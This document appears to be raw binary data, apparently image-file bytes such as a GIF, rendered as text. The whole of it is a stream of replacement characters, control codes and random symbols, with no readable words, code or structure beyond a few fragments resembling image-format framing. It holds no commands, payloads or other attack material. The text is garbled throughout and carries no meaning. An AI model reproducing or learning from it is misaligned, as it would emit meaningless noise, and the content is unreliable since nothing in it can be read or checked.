��a���r�M�H�;/��A����LXaу"�^c�5`y� F�`{��`�x��r?�ꨣ�٩�X�\���A��l
|�Xv�܆�$v�9��>D�2n��d��g@.[�F�b2�,M	�k|6���I,�؂�  ���I��x��J�+��o�K~�ᄑ�t�����@��Ս@�I�NR��G� ���͐�6�l�g.2OEރ�L�n�[�yz �@� �9��� � �DWM#aK�	I��� �_,A��|G���$j�,A�ZӚ�S��t�}����e��"8�T���c��R7`�X".�M��Ŋ��-m��3��A@ � �x�+�CH$,��!qj����)��%�Y4�I�a��DX,�K_`���EC�Rק R�uqp�R�C����lw��d�q�{p��[�8*W���
��a	�1L��DvTf2�Vȑ�%�d����ԁI�4~ 3�$@*U�ʆ
��5��K	%�\��<���?��L6���ق,�� ��{K�ˑ< Y�&Ai2���@b4P�꜊ ������T����tD}�JG�A�"��ټ�w�I��Gf���t���)�Q�@/2HC�Шg�Z�ҍ���!��L�<G���%Z��A���6��\��9���P��'L@n�W�F���
�qK�"��T0�(D����A� ��Ro����!��#*�C"������u�N0!(.�L�Z'��"�6U��%�"�I��'8�
�`AXS#��u�`|m${�&��r���zP ��������!0 @0�%�`	 �jBq�@R��sbȰDpa	� �u&t�~�G�A�uH��Q�<�$�6�Zx�� c�EC�54���T�i�W �̼k�������W� �c@u���j���q6�QV"p�����ns�D�J�Y'���uh����M1�J{�w����ܗ^�q�EJ���� �����p��dA"A�t6р*;j��4Hv@6�@�?��GS�,1@��R�	��̦D�+qs��'��`@��Q�34��x�?թ=#$��W[Pz�� �
�!�p����)}�6 ;�2�v�H����N-vӤ0F������*��y�j�b�˙�K<E�3~�J6QR@ʐ}�M�(UG�}o\�M*����1 2xO"B�y(I.���� �F-�2����i�hI��<%kx��/^IJ <��9z�p�^� ������( ;�64J�@�Ά<:�n���O%)u���;RiR���]Z�1�
5�-�H(��r�럡˙�8x�)�xJ�#�W���Lu�q�J�����I���IH�D��$AҮ�t c�8F$���?jH�?��h�$ �5?@>S���\���f��N�|���L�l��G�%��w$�]�G39�N)�Iy����"���ɳA�$!i�t� ���uu�.L��33�2wx5}C���,�!/�p��3;쫾�>J ��c X8Oyߑ
�@�HwڂR�L��ғ��Ӿ0��10�Љ��h3��; 4	ʁ��.�t��������;��<JJ��(�a�@ty��{� 	+�A�pp��8� =��4��������ͩv87����A� ��^x��P�i
����k��[�w �F��ȆX�f�ac�(�)a .���A�:,��y�O�Dж�XA�#K��&D�#�P7�2�^`{����싡�!�ᆕ� +=�w J;(����3�5^S D�p1�'�젇7�g���T4E��y�?KX��'��OhK@���.5>	����{Ƚƨ��ً��5�,�2�.\�o�y�����	xBa�mt2��8�l� p�0,�X���<�P �+�{0��)�(�`7d�C�,��B��t�p���$	CH���4�2� �!�|<`�.L,��
�8�o�� ���-dG�0�tLWxG@��N�C�"��9���7w��	�G�>
�S>���p&�Z?��?�J\�H p�@�, ���+p�!�Wp�T�΋��3I�`K�^�2C�I��	w�j�4:�)�ڟ��!��7�;���x�0wp�Z����,H#��0�!��+p#(=�?Ӕ�u4��K���^P��K�O@��Ky�"����´=�� Y�1 �o�	|Z?\H�,�����9�^��sò�
Z1M��n,=I{�	D�����Y\��!@AH�P|	2�X��	|�Z��_��@�����+�UkM�DKE m\���B��@���r��hb	���I	>Q!#
.��aH�� ͷ��O�̹�tW�wlQD�I"mA�@���`ő��@��?��N��)o9	��&ě�Ipa���*����,���! � ��K�#�w�# �j���ZICn��00\�O� �L�;b��*T�0�Z!i|("i>��K0��0��� �.@���;���\h �D���g��00<50o�nN�8�]4�}	�k�3&����̟Ci��C�#M�3�@ ���l��@��*��Z���{X�S�7h}��t%������!�pvh���	�x���,�
�a����G�O	�������@<�0��2��Y��+K�XԃY5	I[�YUGT�h����I��A��bL�r�i�}�0=�T���Bt�6� M��&�K[9�59�(25�$8�RN�@Е�͎��ݟ�1��R�,��z�K���qX!���r�
z�\��u��N,h��U(�
]H]����6t�۳a9W�����q��[BQ�c���i��/=9/����ڑ���ɕA�8��, |��&E=���K�ē���[���@��x �u3���#
@��=!���,�R
�RECK1�-�	�$��%ؽ;��ްN2�۲��9���$��A���@�B��{��j�a�����U����+����	˅uPR�H��	Ƃ�e��#P]�̴ׅ9�	����i��s��*�qh\�HJ�=��j��7	R+���l��N  �Y)��;'UݹE�
Øf�Ig�����j�QK�+��0���3���.H����=ո��	�P�5�����au�a�؁�����O�~
���Cl�=l0�D�Bqc� �{���>9�/�q a��ra�	Xa�Pa����59�"SDv֗�X�wX��	:�����Kc�M���#	~7!庀�=1Ѭ���!�$+�<��u��%	`�M���eƌ[�pR�7CNO��^�p!�S*���=�������ʟǕ�)���A�,=�촕�ͧ�!��>�Yu��~	�5����^Z��eb���@Z�� m�B���f�Yp��-��|��h\�|�O����g�6��e	n�%!�EI�?�<&j)��)�8��(k��D�9�z؆m0^%��q5�s6䑠4J���S��YF&�D����Qj�{�v��{���k���ӧ�����kF�+k�@^�(�x���*c[&�EN[��"��	
[D5��7��! !�R�
$���(Y ��<5	�L���P��^ͮk�69��x�: ����F�����������ֶ���T$�5�*�iHȦ[<5��b�	�����K�� ���� ��gJ&����)����
p�i@������~	tL`�p'Mj����na�ĉ Xg
B��Z� B��.���������*������P�P	��Y��{U.���[����%˞d��?��e!e��Zh�=��@� �؛h�����A0ґ�B	�	�z��q��NO�lx�l�!NȆt�N0��鈙�����v[&uۿ4�G8_)Wʉ捀n�Q>�6P.��fL��`�h1�L����=*ݵ���'�V��H�a0uVgx����%�'�I�-5�Zc5�H�!�7�^oI^	ؖ��d��t�ι��s.sÀ��<0�s�JH�M`c�;��S7;���l�2͉���=@װ��.]>���v�=	ñ�t�9���5�ˆ�����՞JN��:?u�V��� ��`���;H����w���Y�e�M��kL���ꚁ��Ĺsp�q�U��q�?S�8��C�;wV��<��8x	�H�TO��p$�5+m�s�貰��B�M�x|��`t��m�!���˛���cs�_����ҩ�g��
�<ȃ`}���F��8@�%Lf�};�O��fQybf��e;�ʕ	�P��8ϟ%�@�{˔����4��^I5��J�_���؇��H�}��x-؄aHOd1�9�"�V��t�>!�Ɛ;P�q����*��\1_2�x0]��=�	�3c�c�#��?8��o�s�'��H�J��8��T -��D��o��<��d�c��vډ���:~���@�A�(h|�oRG
�L�0�+H !���r���G&�����χ=z0�A��~�+��߄��~�ӤΫ=b�W�H�*���/EA}0`�9 Eć�"ډ`��_��`�ɏF���d�C�B��/kȪUZ
�����p
����d�����藏� ����g�c���>�L�O�?-S���7�7nuD37(���+�!?6��`<�|�A������:�ts�S�����pS��� �KE�Xe��/EqW��/��h2�]M�=��d��c�49hRh���xq�!y�����QIq_N�U�.���?�L�NES��O$qh�@ð��r�����$i�w;���L&eR�h����ő!=2�CSq���q��O$yD�O��hG
��+��b�����y�-u��U;$��euVUT<pZHX�z!.�!�!i)ڠ;]1����
q@�l�4@$�D`�2A��F�`���Q�@�N�i8��>���WE�Y��;�/����/T�&�Ƹ�O�3E
����?�m�;@�f�'^��5EI��!Y)-��U�zR��V�\rܤ�J:����g���EeC'>����fa��Ih0��2�i������y(�I�N�'jq����6���`\����!;49A�bc��6��x��5��LX���2�e��W���Gm�9@��r�{RHV�l��ߍ��ܕv
�`v���AZ�T˒����	��1�^�9��mGbG:~7s��d�܂q�7\��̟�lR��=��!@���B��aPs�n�\�h�B�TN����AT��Q>��Q�T�/T �!�uZu��8@"�/� t��d��D�i�8����w3��G�%��UMs��Ae'�Q޵����MD @&��+v�A�|0�O(+$%@��'2�K+KV�ȷ��nTZ�?��� be��~�B��Ԏ;�� ;>� �A�f0�DKc� �
R�Ah"�Z\O*���8�0�@{�r��(�12�'8�5��h��Ę�Dq�K��� �#mъ"z�`�HC}%ِ�h�$"�.  !�
 � ,    { �  � �	��h���"�O`\�	<��	ܸp�����
C<s�lιs%젲�˗0�(��%Y[�	DS :,x��0�`�vu�����Aǎ�Hu�r���jj�
׃�]S
]K ��V��3�@�Bޟ?����2������3���_+8���1>�l#��U�X�`ƕ�e�]K�D1���q�e/ߍ��L�9Đ�V�V`C�c#�Y�i�kƠ W�A���IR��3r�qG ��v����^�]��I��T�^��n�Ll�f3 ,9�����\��K��KV�'@n_]��7��A����ќ�s	�1��u�? �ҡ<v�c�i4�_����e��W �r9�I�c\�l�#i;�h�<%���?���0�a1���A��\�q��1��q�g�	D�@;�qb<WB������_�#勻���X]��F�ʹ"�%��V$b8W� $�i`&��$�	��?~u�D�8Db\$8�DY�~`�7�:�Y�%�x&�?��Fg��g�@�a4�#��ilb#�bI	��׳)��~���f��1&�����f$г���[�#c�>\�l_}�b�u|���X��*Ĺ2�J�+����ۨ��c�#��3���a��s��`��F���*D$��A�r�‟n�g��kN�Ͷ��@�Z)�8ر�cF��!n��:���Q�U,7�''M�����cs�{q�i�ZB�&����0��y�A=!�r��n����� �g�����;��N"%�'�m��GL���N���J��\��3y3��o2)p�(Lnl4��@A&�$L��Pݥ���f��'dk�;G`���辎��s9�Y���Ԝ�;�<�}⟜�:�Io1Ѝw�%	QkvΣ��A�����p&>��`���|�>�	e��k�#��n��i���G�j7�y�q���v�!������1/!~� ;J�0p�eS��K���6t�o7�8�At��U��vK��f�9������w|�{�XG<ƀ}%q;�!J@B��/��Z�vX�|���!
ǵ��=�HC�@��D$!���G�@�U5kE��نx�N�)�(�����J������!#��K�1�� �r��;�@GwY��������@�qE6������[��4�7�`�+�%f�͐,��`���DBߙ�J��%ɬ��	
�@�# �Ix$:��a(!�� �K��.tĠ���W��J#4^ ���	|B�����6c��7kI���à� ���|�P8���z�.y&����q8�1k؊�@���Bl){P��P �� d��f�1ya�\m���������� �� �9��)2�I�7���@a!��f�2�� Ѐ��z�!�F0�]�1x}rE~�K�q�3I�l�?�׿�`x8����t��8W�*��x��
c��6��2܃d(���Pq� ��9�a�zR�U�E�	F��\��C��6��$(�|�:⎁�)�ⱎA�b� C�P��VwE �:�Kq�CY��J���6�/��#_I�O�l�R+$S9�~�Q�G����
}.�PiT�֕�������í�Ax�)L�8���-�?~��Uͳ)���'���W��1�@�@�\��XG74�OC�`dqYȢ���-4	�$H�#\L�xtUO��{M)��v��#l�G���Q���o4�g��6$#�0���}���,Ђ`�.��,ȣ�P��,1C<��g�����?6%�%���cSŨ�<��q���M`�e�Y@�>��	��1���B�
���;Ё��Y�@6mC���/��3�J['��׆�㒃x�!��<r�o'i��c���qP��k�:�
.���St���H�JЀ\�:	��D �!��uL�^�H� ���u���p�o�����Ƃ��!�?H��|[&�ZI�`�:�2zwb0�$��ϵ����m���J-���zMh[r��0�?�y�o����-A��1���5�aq�Ȃ	n5iQ ��Z�*�@�����I(�J�U��}ғB�3�B_a���@���L\ �4�D�ɍo�GzvA���|�ݰ݆�Ybg�?dkX����8�T:.����Bd>�O��3B�j�-?7B��ō,� -� �%��py�(�~;���H����� �3��8��%�7a�@� ����\��;�0�K'$�/�A���3r��96zKH@��:�n�7LNk��$�Q p U��U��� UQ�`�o�P�� ͐~uATA�X�Bc��pR�A��{Qt�t��m>�c����k,�|x �W�P� `�8�+�^�I� ����������dKu��F�~�AP1B�7H�tqx}�t, n�M2��A�V�� �w =���>��p 	�{�R�U��|��ϐ �@	ϐ�%5��^�[e��q�ł	��wHW�0N�0p �5Z=`��{hS��k z����@؋�RA49ŗP �� 	p�+2Y�R@0�R	�p��,�86q����`y�@�n��X����?�B {��~ ��W"#͐�� ��@�Q��4G�,�$��c�;�D3�p������@���`
�YV�A� ��=�����胅��{8Z�,�@�p��
`��KU�P!���69~�ަ�.!�`%I�e�B|(��,�k �����6��� �@	@@	� ����%w��P��z��$D|����֍��,0`�%Vb�Yyƈ
�y�8�1`S��`*Y���5) �p� ������O� 5��o���D���B�QR�)FpӰfV�V�]V9qL�B�ce3�V �1 ��G	�p1� 1� 	�(����p�k��@�  ���ٙ K�hNQ�PQr����Y1,&�b�0����?�t��} ��`��%V�g=	�)��Ik9X�6������P #��7��g ��pv|�h�9�%��P�3-`X#I������EМ��\�y I@P��r9��s�	��	 ��z�QUo�� � ��g �
Ѕ�TQ�&�����p/fT`� MZdU]L������8����UQ���@k��u�7�w8��0����`r�E�0
��П�49������D�Ä6+b	?V]a�a a@]E���W�*� � CaC0�GkI�	#��pwI��Ɏ���	��� q����p��LX�|?qZ/7]�0�BPV��t�ל���8�`y)����	�lsP� ��Y�;��������hAH���ᣀ5��n0B�ݰ�М�*jL��gIu�(�*|�w�1�A��]ǭo*�� �p����s���ʔIRO;ʔ��zY�6������g�)�'XuVВ@u�' � {� ߀yv�{���Pg��A	�P��D'�f�@d5ΒA�@���X��0]Qu�Ѐ��i��]	���[���*9�����G	a��P��aU;�T:84q��e5g�"�P:L��10?d����q8=�`x6�p[ `y��6����p��P�����˭�p �PFg��YV�N�a�a�d��50��0��#9�@]�PWube��(����Ah�m�$z��[���@ 	P	 �a��^��)&�;`��,�C�fp�5��%���{�
<���tX��X ��e:⋦��ϰ� I�����O�t��˗�a�@�^\/#�`Ɖ]��E��(���\n d0�kZ討���Y�=P�Q��|�
@L�!��s^�d;Xi\���$C5YY�� ]��d�v(��kn0��E��BЎs�m:�Q�L|, �8*��_�"!�/t�I����A�f`��]�p j�'�1��+��z���)˳�$Z����Q��kZ6.�'������ �\X�4T߲|{v�t�ߋ��`/�m,�8`0�~Xz�\�x��C�,�=T�4sB��*�x`	��U�<L��Фox��w0k�*I�����@��,k��3�*�������P ��O���F=@�3Z��@+�U�Q�A�rы{E��M�����/��@��@��X|��%�ǯԳ[ � ΐl2_#�EIQ�*���u�?�6�i*=� �A���*�����`-fi������g�&��۬0�!«554u��!W���C�
0a��?և!|B<�hi��g���p�f��	p��}����@��6ԃe<�P*VRF$�p2D!�R��u���Au���t�V�39�B��ح�ج*�2�z�ʰ �	�2}�!�����P5L�\=�@.�Og�J�M���O&�[P����ْ�{����ʊ�����=�h*�g)�)��g��:H��d	5�43����C��
�0~��X+�$�f�f= |ۈ��[����=��L�	�Ďm�k@��i��@�Y0�A�\��U�\d5ud�^ԟ#3W�CXx�W~4Gxe)w��(����Ѐ�j����,�\n�gY�j��#E� C�hI���":��$����܋���RBNbv�;0��Z�� U �~8�1�c������h�c����~��I�qf y�逗�I��<��)P�LB���p$$Rh3���to��*�	 �gP�x9��>?-��e���m��ּ�{�uhyEx�Q�[��_�	Ha%�`�d�-�$tA� .qa ��ަs*�(�6=�T>�������c�f��P�x���' �T��V���a�~u`	�$6c�I2	%P���g�� ���wlصM��(N���n�c|��p�#��X�f��)*��p  �U�6K&iiO�p��1	1H�pC?X!/uw{����ؽ������]����e9�eh�/[ ? �֊  �`��C z~�QKf���1	���#-|��;u�oƜ����9���=`��i�a�c������/cM�AH�[pgb@Y`"lK��Q%HR&��铐�AQ� ���,0��D3�#�A�L �E`��P��l��п��? z~ܰf�@�)��O�?2?���"�4� ���Ҡ��
��<z����?)�4�Ӱ�?ve��'��M{%���ǅ˄���L�Y��'%�I+"$���
��pj�Y7���PbÃ�$��U�-b$B��A� Y��8Cye�lh�߃��n��o	{1ra� (�؜�C�md��ZH�T�Sa���o�V��JkZ��B
@�Z�Ch#��'C�-n�Ḗ�q����/�f��'P�D�ur��R	{$H���y�(Ğ=��[Os}�pMC=k�	�}��4���R�(%ހ� �3d��X�i�&�䁘��&#dr��*\��It�.�;
�y��fN9c��i��g
( �����4������+�2��R��B� ��K�$��G&nJx�����e�+�I�0���#�J�D�::jEn$��FJjl�u�� �`)���F�������G�'-hn����G�,x�	,��Z���q0lI���4C�+JX�0��U�؁��z���Sl��=θ��$�L`�B�;�P�`1t���!  �I�Jٴ�	$q�i`�RY3����3�;��.'ѵ!|�kh]��ɉx2�>����f̄J:`�k�P+��Gxz �-�)d.�����ޭ!q�i .��2u��}�&3��k{*8�_;3q��I`n��a�	~�i�����&���.��������Ih@� �$d�ܔ�H�\��m�� ���f�����7`|�E.�n`^�AX&J�v��3�9=y�!x( z
�I��-�-A�R�'�l��&	W\����g�.���^������炧���f��Am��l�� br��k���s'!P n+��b`>e�O�G7��ڡ�}�L�]�\�ŕ�K�����#�._�9�/���1��{ތbp#D�s�; ���o�1��=45� (�#lq]�0�$(`*l�ڒ�O��^7�]/R�U��M s��L�բ�X��Ѱ�5$r3B[b��	��{�8���I[�GC ( \I@��2x�#mX�DC�s�M�n3��+�T���u����V8�!�D� W��߼;%��2	t���1�� ,>c��X)�=�񌠛	w3.� eM/L����0o:$J���ب��$c�,�!
HBĵH-n\@ �"� ��=ÂHB�E�`�X�L��� X��s6+�RC,��6Ҥ:2��Z���4��)����I&u���t� �,�S,�0�HJ C�f�<�3�C�K��m�����3�E�6~BLǙ!�p���0�*�J�/}��NGic��)�*U��A@h��9C�#Ȃ�`�+4��P� �#Nz\lX�b:gb��M�&R����5��g��Lb���	ϟ��W���G������?�G.)HA� ��;V��CմE�a���7	S��Q��^J�`ر�+��npLs�*�U�'=�G��Z�L�C(L�d"����!5��>���y1����t�M����WC���#��C��:C�(�PUSP�	��$Ez�]g��	dA���M�`�<s��g�rK���#��%�T��蓗�.&KI�ޤJ/1�?�W�6&'��OPdS����<A^�܆���n|�?J���{��%b�3y���0�<W�d]�D#Mf�G'��]��!`�������Iz�
TO�c0%��,񲊞N}�g	�`�,l����h�X56��p���q��6��,��u����d�Ǜ	��w��կ2�[�gb@��C\Xt�0�Z�X�D�Q�c�#�5���^y��J��R�O����:3�ɭ��$���/j�[��иƵ:v@�^avA��9:�;���S)cC�`�L��paslX���y0��?��V�D1%x@��<�+�#	S�;nm�]7D�+��n<b����cp���t�hC���i»5��2v_;�����2�׫o	ۣ��@�\_�9n�l7d����t����L�6c�j�B��G����Y������-���~ ��h�q�;`��R���m��@x�/.�)���E����ھ�� qX�욟���9a"L�S7���;\�����3	�PA�v�i�9~1�ͭ��i��G�2�3�X�B� �K��8w��a�.=�4a����k�@��5�ч�����^eq�Є��
�R ��!j����e��M��N���	oڸ���aCx<u��J���'>�@�'~�q�B}`�4�0���z�^��� ��~A�>�5k�B����3I��o"�0����?����i5| ƨD��	h��n��A؜�� �����M�7�2���{��k<������ ��(�wr�w���G� �9�;�>qK��	��(���m��$Y���l���� gsX"�
ǳ&k���?�S3�p!��=���UA���B�!77�^��:��	@���k7�7 !��'\�$h�gȚ�#�Xr�����?2��`�)YAs1�0��0s�����P��;/|9��s�	DB2؂N ��*z��!�P�ٽKҿ�X�����	��{�HlL<h0y����U��!�+H�r[@���x����b؅��&9�;,ahӴr	�fP��K4d.���</\�s)�a5�3�娃͚�9��
x�Z�	�B<�|��D��0 �'�4�J"g#"�s��,`ģr�+Y��I��`�b��㛔���`�Vr�!(1�*�0��b��z 7�@��52��A��c ���i�l�w����E��H9p	�0l�|�_P��X%���XIIn�%����Ⰶ��mhB>�
�� "s�/y7���!p�� r���rD�G_��wa�q���ș��7ԣ�워�h�^�Y@�&7�s��c���.c�7�Z����]����!��ē�����G��T�����×lPT,����<���*(�&LK����̆h�hx�5X
����/���!�6�ǿ��sI]��q��:���ܐ Z��	C���<ӎ����&Ԍm 7�H�x.2��B�+���Z1� �4A{kĕ�y� ͒�����h�	hω�K�"-~�w��&�I!���A�ԫ�9��	`�
�5�TP�tʄ
�p�w!-l�	n`v��!=)�<˷�j,B��4��mp��	DJgk��O	�8P�P���	�����v�8P���(��n�;lO	��q���.n�����@?�б5B��; �L� x�Z��g���h> ��@���@��3�w;���L.��9a��|������h�O�141U�#(�����@���pI����#U^�5h|F� 4*��-��pqPS;nX�9Q��$U�φ0�fm0�x�AhB�[�A�¦�E�t#s0�5�	���P�+8�ySЦ�5iPy[=| �iO8}R��Yr	�x nЩ��3�қ@t�	"r�˵��2q��0�x}F+�W4��ڑ�������?p��(�G8U��h�,��u(���\����6F$�!����x�R�D�5Y5�	r����?j��Tb-���X�W�lBB�,)۠�5C���A�	�%MN$M�����/	K?
N��!��ۈ���� 3��A ���,@C���+�q�����9m�w�Or�+y���ܙ���چ��!.(o�����X�@ۮ��#K8(��k*Tk�5���m#���\���pP�E��? �X�5�Y�03@# �+�,�1��R�C�C���߽V�x7��[�u��4�s�-����\o�0\�-y
y����z����/	�q�߿�	�U� ��Ҵ����z;Ɓ��w��0��o�##��wz��`#Ӊ��9�ʒ�������v����^,���%�w+�ܴ���� ؁���P4���9�_� ����P�#m��a�U��ᙈ�'��
p\�-}}	�h���7��56�������s���=7�^Œ�2��	@	".b��7���Iؓ�7&�	���eׂ�c�5	��`�1�.�O�� �M�	N��'~c�5�Sd�mϖ�7�=K�$����r[YT;cZ�]�T
�(�bE~�x�Y����5��U�5��T�����TOf_P��]k�Υa����f�㋴uee��ї���X[�:a�d��Pvf*nVx^_�2+� ���c~m��y�;�#���fZ��_��t��://�� Ÿ<���8��p�:�#��d�h:�d�	XZ�7��\?��m�����ܒ�	�g��C�F�
Ҍ���n���}9膨u��d�6������$*3�fꢃ�\�;����;7%.�� V�]��wwA�Y�߼Q�-��N�;�C�9��g`�\�����y^9�Sy�����w�dΎ�=�.��6�*�^�-
����{�$��V*�V�i鿀��Te(��ҹYN���Y"Ej}	�P�^�!�_u�R%�$� ����\�v�ېf%�x�� �a0�+�j��� !�
 � ,    � �  � �	̢@`�I
\Ȱ�?\�
����_�
�~=�0��!k�s�G�9sL2�P��˗0c�|�QC�3��۶���9'-6��;.H=�{���w��lx&��Wd���H�1
�2!�d�����xx:*%P �f0��Е	'��W���r]ܐ�˭�_"�'�1Yd���ƈ@��A�7b��J�Ĥ�EDu�.���#�΄-D7�j�߿�|˲�ӷ�I�$�O�����5��^��1��HL��-9F�]H|����;<����Е�&PU�^�@c.O���y1��B�0��c Yre�Xƕb09�L�U�F'�A�BcOja�܀� �?�1�O)Ĵv��0Al9u"�y-����´!B� �M'ތ�MMG.�K"�8�"]�$�݉Tb�P"(�J	u8�7�1��9����o%��T�������Ef��?�,DCR�Aْu�X�@k6䌎���'��B�>��	73yC's�Iɰ1�7�]pM�b�j�%
��<���+#��Љ�!� ���kE���I::�/v�K:�`:�Й�/ư�L2ٌp�~�E�kvfX��'|2�<R�ĚW)G`Y]�&�����0�N5�O�`+L��v�@�K��Ӊ��$aG
Drl�DB�w�d�W��(�Jq�@	��cb��bYh�.V�;���oL�����;'��ϜD��0��ta�à�E�D)�aĘQh�"��)��*ō�X�
1�`	��]�;@�4���a�O�P4C��SpF�����0 #���#)���0��N	�8�hEq���"�*�#�29��g޼'ɲ��č����KI��M2y0�O0Z���!�������8.�-T2C�Tޘ<��#�%^�3C[���ۦW����D���04C�=��/0�?qp�?�������'�;&���frH�����}�b9�P�9d��d���|b`��A�b�:c!�!6�Ӆ�a�8�#S#�-��v��R���q�~�>�,�������^,�M��Ft�@Ӷ�1�K�L�P��)�Hb��Џ8�#�p!#��)L���A6��,;��r\@�?b��#6�u��+Tb��%L��q~�s�&gɚ�L ��1�`C�a�H��P���)�Óq0��|�} �	u��C,X� 9�Ŗ<b(�@l��p�`��		&I���&�HA>�w8�#��X#�Q���CR&�5����-�&��%X�Kx$>c���0����	��y�v�H��  F�� B���������S�-��K����!:t��`�*�����xH���T��7�!;ď�H�5�Q?�I���C2�G@��&h�#`
X�BU��q�0�	�#Yv ZN|��J.d}�L��@VD�ƳC"�}L��0G'��<����B��$ց�N(����?��%S��@N
>��m`"��1�Io�	���"��P�)���� �������9�I,�oȹ�G� |?��y� �4$M1++�*'��c�Bؐ�m��������L!��F���lX�W O^���9d���C�N�	���	H���8Z&�b��D�B�W`�@S�8c���p��^P�
% �?��K�DO�-i){%�!4�W���K8;-2�Nb��6\�{@x�ۄ�!�a��
0��� ���yI�=�Τr^[�;�:�e�M&<>o"LX ���8�!�,�`Z�=�L\a��r�[��Ά�)��?�ِv�#L�G��39�Dh;�/C� �1���!�&a;������eb�� @��	o���X���QD�Rb2g��S��K|�0�-
��u�#�f!��@� �c�J1�-�����`%/��I�(d s� �s6�f���	m��E�,ōKE
u]=ޭ�A����^�$z�Cӳ��:�@�U Ci>�Ǌ� </1���q�s�tB����t��1�!�ᵕ}f�� 4V��,��2���oC��]�!a��CJ�#!�L >���X;C:ϖu߅�J 6�I/�~<d!4��Z����3�T��|oE����!��p��c�t�|�o�Knx�[:֍�y���^�=��1��
�p�6�МlCd��?� �h�����	(�O��!-MS�_2�s��*��y�O͐HIJR��he�����,���!�9�����d���C�\���S~Q�|؊�i u"����V���?�@�"��j)�4��x!��������3�����	s��+SQaVc0�i�0��~�P� ��L �!�u��	�XA A j��.�|%�_�)P�@s-�ws�fEc�����E�~}�{���� m.H��`	��C�%P|�7O��	�P|� g�7P�G2�(h��y��WE� ���}���@{r�q{%�H;0~�j�u7�w��+1"k�D���s�a�w�� �&1<��?�$ u�_�!��I��� ��;�V|u�|��ym�g�PB�����18c����")vC}�'q��; q�����u���!7r�1�b��ـ��~1��q(��Pq��������<ti�X�Ă0���O��#g�pS����؉�1��u�W�f��1 #��1�Y� s��\Y �>6� C O�����j��r�,r#0��,.�7����`���{щ��ڡl� �A�k�qQ����b��� � �dqL�q�DW�#��	>T0v�	v�nX40�U=��ic�Q�@�����d�lY �x�zP _� ��#'|�5��)#Q @ Y0u��A@p��^��y��\�3��n	�wO�#\&���h���L�{����؀�G�@�I	��1�#� � �p �P V��_�0.!@`	z��� ٠.�&$�����R)r�
�27�"eNW=�`�f�9w�����М��ٔ�����#�
��0�� �P 	 = [0��� F(m�0���`�
��� a0n�M1GgȈUZ���q���(���ZF��)qX����P
V��0�9��@p,
Q *�=�l
�0z 0�0�6Z�p�P � 1�c��x_�x�sV>��U7yS0��c0��w��@i�� A^� a��} �-�E�� � ����p��Z���z�z�� s�����K��	�p��G��x�6��r%;��:3r�\�3K�,:`k�<&#`�����$ЮA^*_�
���Fy�`V� �����ljy�z���~[ЯA��@	q��g� g��w2�W��]H��xX�30�57z�>��>�}�R��K�����j�-�jx��m.��
m?���0�rV����"!O��6�0�g��&R� �@#�1�/@�,����D��	tD0v�-quF���%�Ю3�P�}�����6�� �ɳ�� �)���m*����� ���
0�&8�0��ࡧ� ��Abc���q�q��AhxP��N�@�0Ӱ�P2�����r�	g@	��q�p:� �W�� �!�&��)� Yˏ���wE��B��J�
q4Ų	:��-a�p�N`dߐ�����j1�ZJ�P[��l#����A	�@	����	+0�����6����/�� }���q9l���˶ٚ��0���rL�>�; �r;��F�߀�4�a�◀L�|�P [ @�/��P����������
k�gC��!���0�Zt)X��&�yc,�୕Z��}��Y�� ^�x�E���7C HyU $0� ���"|����
��k1��[�
0 �W03`8��R���h��: c��0v�6`�#��8n���x��,��L@L�B��	� O� .0Y�1��YTu ����m	P �i�� ���#P�$\�܏�\��U�9�K���tO�����m{dL ��a�BnH�㧯Z  �� ����͔�a#�� cy��_Y�!��&a�W�73AV�-Q_y�nBy0��
?�c0�)�)m6JOT
F�̎؀�*���o��
��  f0^6�H�z�0�K����ɞǓ���]�U���BGɒ>�J��X,�z�q�p-\�n � $���\���@�I� ���[�����}j���	 ��"-�`�"��A���-AkJ�qt(��	N�qsC9Mr;pX�0� �)1 �|+B`��o�Бw�0�z������P�Ws�Y|2S��_v�3:��0ښt!��ۚ�r<ˬ]�PU���0�P|�0V�~?P[`�u�{x)7�v����k�_9���J�}
��q�u�NyU����� ]2�Rv�#0
�5M���<&=EF����P �{d �U��Z=Pp)ǳ��/Z����p�� k�DO�A�kMY�����Bk�E�W���tT���
p �@~��d�=~2��ઓ��=[ Y��_������͓#���:B~� VS���5ު����������;2A���͆d l�զ(~h�x@}xFm���ɷ��� �Y����<�WK�AOu^*�H�C��Qp�q�m� ���[P���.�y E�x���~��'�
P�C~ٰ��=0ň�'�y��/���dA���!k_�m�>������J����i�v�ՌG������ ���[�"��[�(�E�m�2A?�詣E��EP�q'sy���*��]��C�1�����0����=P�f�V�<�%�r�3q>#�w�'xp�5�2g����p؀�g�г�Gp��x?���аZ���~�5�����Vf�3n��q��,Q
��y�v(�S�@���?���,�l��Q��}�����j�)N^w�E2��v/������iH��\��\�=��w�[����A�j�������m%x2h���/� `���#sd���W��\����-p:Ի��B��� �������������[3�%��}��K�u؈�}���~�>B���W�ߚ�k`�:X���5J|�Dؕ+�<0X�a�	�B~,��#�:>q4X��K�0����	,����'̿"�w�㳂;((Р���l0�����H$P�+�Dj$k��ɝ$�D�χN�h�����1?y�q�F�g��R�M��0Z�Ҥg�&J��Y�J$X�!�:$1���_��=b'��.c�{�`���t�X������(����Iq�������Y?�	O�6qb��2(� S	
�!��=�R�Z�s���=4��l����q�?�����
);XIpAdp� a���8bi���)�����1���H4�����=�2k�<�zp���GFh��G2k$�K�O�1���>�!N�|"��6���a�F6	�c�$��鰎!X��2xJd�̂8��;�=�>�`��������#�J���� 䂛.?r� �$������O"��Z��ǝ����NOl�)c��cʡ���Ѡ������C�-�y��#P?�B�ɏ��$)����zc�K��h�$?�鬔  A������5!+Ѡ�⬽��ݗ�Y��pJ9`p���Ǚ��s�"'0���pb���-���X����^.%��I��,vn�Ə:~�����A��
H �B�&���mO���+��{��7��F�~��C2�H5�h�h�����>�N�d�����2���A�,q:Ӗ 4i���p�A���^N���X�H�t]����Өy�ID���K���!h+��gi���Y��Bu���FtP���)��
�,�lb�-�&hR?rs��} K��a�� �p��9�����+j���$��߇��� Nt�M{g�߭7�l����%{2M�|D��c���Н�(%(��h�6{x]s�>����^/��
d 4B�@ ���jz��Uo%H��8���ρ�>�"u���O4)P���?<�C��>�,\У�s���2"d4e��-ȋ	���r5@0��%�`��QH���9��s�b:�^:�E��|��H<���-i� u��K�1	N��%.�B� ��be(!YV���MS�LVz @� �0�| ,���+"[��4�����`�tP����	���K���+x�@ϩV^�D�פ�~�C6��35����J��l`E�,�Ѓ���zp���qdf��W�q�N��H¡	���OОRi~���e�H����dG��'���`�B)q�3(3Mi"�����d3�����37��[� %�Y��!�A0�L
��|��IG�^	n|�Ak|� �]�O���XI�����
